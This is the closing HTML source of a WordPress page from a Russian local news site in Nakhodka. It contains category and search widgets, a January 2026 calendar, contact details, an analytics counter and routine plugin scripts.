	<option class="level-1" value="29">&nbsp;&nbsp;&nbsp;Карате</option>
	<option class="level-1" value="50">&nbsp;&nbsp;&nbsp;Конный спорт</option>
	<option class="level-1" value="26">&nbsp;&nbsp;&nbsp;Массовый спорт</option>
	<option class="level-1" value="32">&nbsp;&nbsp;&nbsp;Парусный спорт</option>
	<option class="level-1" value="63">&nbsp;&nbsp;&nbsp;Плавание</option>
	<option class="level-1" value="56">&nbsp;&nbsp;&nbsp;Синхронное плавание</option>
	<option class="level-1" value="15">&nbsp;&nbsp;&nbsp;Спартакиада</option>
	<option class="level-1" value="28">&nbsp;&nbsp;&nbsp;Спортивное ориентирование</option>
	<option class="level-1" value="47">&nbsp;&nbsp;&nbsp;Тхэквондо</option>
	<option class="level-1" value="17">&nbsp;&nbsp;&nbsp;Футбол</option>
	<option class="level-1" value="66">&nbsp;&nbsp;&nbsp;Хоккей</option>
	<option class="level-1" value="62">&nbsp;&nbsp;&nbsp;Художественная гимнастика</option>
	<option class="level-1" value="68">&nbsp;&nbsp;&nbsp;Шахматы</option>
	<option class="level-1" value="116">&nbsp;&nbsp;&nbsp;Шашки</option>
	<option class="level-0" value="74">Страницы истории</option>
	<option class="level-0" value="11">Твои люди, Находка</option>
	<option class="level-0" value="65">Экология</option>
	<option class="level-0" value="3">Экономика</option>
	<option class="level-0" value="64">Это интересно</option>
	<option class="level-0" value="22">Юбилей</option>
	<option class="level-0" value="25">Юбилей газеты</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</li><li id="search-5" class="widget-container widget_search"><h3 class="widget-title">Поиск по сайту</h3><form role="search" method="get" id="searchform" class="searchform" action="http://nr-citynews.ru/">
				<div>
					<label class="screen-reader-text" for="s">Найти:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Поиск" />
				</div>
			</form></li><li id="calendar-5" class="widget-container widget_calendar"><h3 class="widget-title">Календарь</h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="http://nr-citynews.ru/2025/12/">&laquo; Дек</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td><a href="http://nr-citynews.ru/2026/01/15/" aria-label="Записи, опубликованные 15.01.2026">15</a></td><td><a href="http://nr-citynews.ru/2026/01/16/" aria-label="Записи, опубликованные 16.01.2026">16</a></td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td><a href="http://nr-citynews.ru/2026/01/23/" aria-label="Записи, опубликованные 23.01.2026">23</a></td><td id="today">24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></li><li id="text-7" class="widget-container widget_text"><h3 class="widget-title">г. Находка, Находкинский пр-т, 18</h3>			<div class="textwidget"><p>Приемная: 65-72-50</p>
<p>Реклама: 74-66-81                                                   reklama@nr-citynews.ru</p>
</div>
		</li><li id="text-12" class="widget-container widget_text">			<div class="textwidget"><center><a href="https://www.nakhodka-city.ru" target="_blank" rel="noopener noreferrer"><img src="http://nr-citynews.ru/wp-content/uploads/2023/03/нго.jpg" alt="Всплывающее описание картинки"></a></center></div>
		</li>			</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="footer-widget-area" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="text-10" class="widget-container widget_text">			<div class="textwidget"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t44.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet--></div>
		</li>					</ul>
				</div><!-- #first .widget-area -->




			</div><!-- #footer-widget-area -->

			<div id="site-info">
				<a href="http://nr-citynews.ru/" title="" rel="home">
									</a>
			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://ru.wordpress.org/" title="Современная персональная платформа для публикаций">Сайт работает на WordPress.</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<!-- ngg_resource_manager_marker --><script type='text/javascript' src='http://nr-citynews.ru/wp-includes/js/comment-reply.min.js?ver=5.2.21'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/nr-citynews.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435, \u0447\u0442\u043e \u0432\u044b \u043d\u0435 \u0440\u043e\u0431\u043e\u0442."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://nr-citynews.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */

var nextgen_lightbox_settings = {"static_path":"http:\/\/nr-citynews.ru\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static","context":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://nr-citynews.ru/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.min.js?ver=2.2.54'></script>
<script type='text/javascript' src='http://nr-citynews.ru/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.min.js?ver=2.2.54'></script>
<script type='text/javascript' src='http://nr-citynews.ru/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>
</body>
</html>
